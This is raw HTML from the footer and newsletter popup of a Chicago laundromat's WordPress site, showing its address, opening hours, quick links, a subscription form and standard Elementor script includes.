				<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<h5 class="elementor-icon-box-title">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6" >
							Office Location						</a>
					</h5>
				
									<p class="elementor-icon-box-description">
						<a href="https://maps.app.goo.gl/Z95BmyGsaGSA2T3T6">1734 W 48th St, Chicago, Illinois 60609, United States</a>					</p>
				
			</div>
			
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-52aff6d elementor-widget elementor-widget-spacer" data-id="52aff6d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3b9d6de elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3b9d6de" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-5595f67" data-id="5595f67" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c466e75 elementor-widget elementor-widget-heading" data-id="c466e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">LOOK &amp; FEEL CLEAN
</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-b2e56e4 elementor-widget elementor-widget-text-editor" data-id="b2e56e4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>We are taking protective measures to ensure our stores are disinfected continuously throughout the day and night. Please help us by remembering to wash your hands, keep a safe distance from others, and limit the number of people you bring inside.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-62383c2 elementor-widget elementor-widget-button" data-id="62383c2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">MANAGEMENT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-cd16023" data-id="cd16023" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bfc5322 elementor-widget elementor-widget-heading" data-id="bfc5322" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a2bc1ba elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a2bc1ba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/servicess/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/testimonials/">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/blogs/">

											<span class="elementor-icon-list-text">Blogs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/our-gallery/">

											<span class="elementor-icon-list-text">Our Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://app.trycents.com/order/business/305">

											<span class="elementor-icon-list-text">Pickup &amp; Delivery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://fiestawashlaundry.com/contact-us/">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.trycents.com/terms-of-service-wdf">

											<span class="elementor-icon-list-text">Terms Of Service</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3ebbe84" data-id="3ebbe84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5fb1e78 elementor-widget elementor-widget-heading" data-id="5fb1e78" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Work Hours</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-6c55821 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6c55821" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Mon 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Tue 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Wed 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Thu 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Fri 05:00 a.m. – 08:00 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sat 05:00 a.m. – 08:30 p.m.</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">Sun 05:00 a.m. – 08:30 p.m.</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-741b8e7" data-id="741b8e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d910e5 elementor-widget elementor-widget-heading" data-id="7d910e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Subscribe</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-9d0ddb2 elementor-widget elementor-widget-text-editor" data-id="9d0ddb2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-e0df884 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="e0df884" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-cffaef0" href="https://www.facebook.com/423547767999200" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-4d8cc70" href="https://www.instagram.com/fiestawashlaundromat" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-yelp elementor-repeater-item-3a9e857" href="https://www.yelp.com/biz/Q42HO7zFVk8ZEYAuuTP5tQ" target="_blank">
						<span class="elementor-screen-only">Yelp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-yelp" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-46a2e9f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="46a2e9f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-71d345a" data-id="71d345a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a473b12 elementor-widget elementor-widget-heading" data-id="a473b12" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 Fiestawash - All Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</footer>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="1301" class="elementor elementor-1301 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load&quot;:&quot;yes&quot;,&quot;page_load_delay&quot;:5},&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-inner-section elementor-element elementor-element-1870875f elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="1870875f" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;animation_delay&quot;:250}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-2b4d1bac" data-id="2b4d1bac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-401705e4 elementor-widget elementor-widget-heading" data-id="401705e4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Subscribe</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f0ab350 elementor-widget elementor-widget-text-editor" data-id="f0ab350" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Get 10% off your first order when you sign up for our newsletter!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-9d2ad8d elementor-button-align-start elementor-widget elementor-widget-form" data-id="9d2ad8d" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1301"/>
			<input type="hidden" name="form_id" value="9d2ad8d"/>
			<input type="hidden" name="referer_title" value="What Are The 4 Types of Laundry Services? | Commercial Laundromats Service in Chicago | Fiestwash Laundry - Chicago, USA" />

							<input type="hidden" name="queried_id" value="624"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_c6a0706 elementor-col-100 elementor-field-required">
												<label for="form-field-field_c6a0706" class="elementor-field-label elementor-screen-only">
								How did you find us?							</label>
						<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="radio" value="Recommended by a friend" id="form-field-field_c6a0706-0" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-0">Recommended by a friend</label></span><span class="elementor-field-option"><input type="radio" value="Through Google" id="form-field-field_c6a0706-1" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-1">Through Google</label></span><span class="elementor-field-option"><input type="radio" value="Facebook" id="form-field-field_c6a0706-2" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-2">Facebook</label></span><span class="elementor-field-option"><input type="radio" value="Instagram" id="form-field-field_c6a0706-3" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-3">Instagram</label></span><span class="elementor-field-option"><input type="radio" value="Others" id="form-field-field_c6a0706-4" name="form_fields[field_c6a0706]" required="required"> <label for="form-field-field_c6a0706-4">Others</label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
				<div class="elementor-element elementor-element-2ef4eb9 pp-wpforms-form-button-full-width pop-form elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile pp-wpforms-labels-yes elementor-widget elementor-widget-pp-wpforms" data-id="2ef4eb9" data-element_type="widget" data-widget_type="pp-wpforms.default">
				<div class="elementor-widget-container">
									<div class="pp-contact-form pp-wpforms pp-custom-radio-checkbox">
										<div class="wpforms-container wpforms-container-full wpforms-render-modern" id="wpforms-299"><form id="wpforms-form-299" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="299" method="post" enctype="multipart/form-data" action="/2023/11/18/what-are-the-4-types-of-laundry-services/" data-token="67c5ca2b0051bbd4bf50bb104f7bf7ac" data-token-time="1762973290"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div id="wpforms-error-noscript" style="display: none;">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-299-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label wpforms-label-hide" for="wpforms-299-field_2" aria-hidden="false">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-299-field_2" class="wpforms-field-large wpforms-field-required" name="wpforms[fields][2]" placeholder="Email" spellcheck="false" aria-errormessage="wpforms-299-field_2-error" required></div><div id="wpforms-299-field_5-container" class="wpforms-field wpforms-field-radio" data-field-id="5"><fieldset><legend class="wpforms-field-label">How did you find us?</legend><ul id="wpforms-299-field_5"><li class="choice-1 depth-1"><input type="radio" id="wpforms-299-field_5_1" name="wpforms[fields][5]" value="Recommended by a friend" aria-errormessage="wpforms-299-field_5_1-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_1">Recommended by a friend</label></li><li class="choice-2 depth-1"><input type="radio" id="wpforms-299-field_5_2" name="wpforms[fields][5]" value="Through Google" aria-errormessage="wpforms-299-field_5_2-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_2">Through Google</label></li><li class="choice-3 depth-1"><input type="radio" id="wpforms-299-field_5_3" name="wpforms[fields][5]" value="Facebook" aria-errormessage="wpforms-299-field_5_3-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_3">Facebook</label></li><li class="choice-4 depth-1"><input type="radio" id="wpforms-299-field_5_4" name="wpforms[fields][5]" value="Instagram" aria-errormessage="wpforms-299-field_5_4-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_4">Instagram</label></li><li class="choice-5 depth-1"><input type="radio" id="wpforms-299-field_5_5" name="wpforms[fields][5]" value="Others" aria-errormessage="wpforms-299-field_5_5-error"  ><label class="wpforms-field-label-inline" for="wpforms-299-field_5_5">Others</label></li></ul></fieldset></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="299"><input type="hidden" name="page_title" value="What Are The 4 Types of Laundry Services?"><input type="hidden" name="page_url" value="https://fiestawashlaundry.com/2023/11/18/what-are-the-4-types-of-laundry-services/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="624"><input type="hidden" name="wpforms[post_id]" value="624"><button type="submit" name="wpforms[submit]" id="wpforms-submit-299" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Sign Up" aria-live="assertive" value="wpforms-submit">Sign Up</button><img src="https://fiestawashlaundry.com/wp-content/plugins/wpforms-lite/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script src="https://fiestawashlaundry.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/fiestawashlaundry.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/fiestawashlaundry.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/fiestawashlaundry.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"22a62c15f4"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":665,"title":"Blogs","excerpt":"","featuredImage":false}};
</script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script id="powerpack-pp-posts-js-extra">
var ppPostsScript = {"ajax_url":"https:\/\/fiestawashlaundry.com\/wp-admin\/admin-ajax.php","posts_nonce":"12af96163f"};
var ppPostsScript = {"ajax_url":"https:\/\/fiestawashlaundry.com\/wp-admin\/admin-ajax.php","posts_nonce":"12af96163f"};
</script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/powerpack-lite-for-elementor/assets/js/min/frontend-posts.min.js?ver=2.9.7" id="powerpack-pp-posts-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.js?ver=3.4.5" id="hello-theme-frontend-js"></script>
<script src="https://fiestawashlaundry.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.6.2" id="hfe-frontend-js-js"></script>
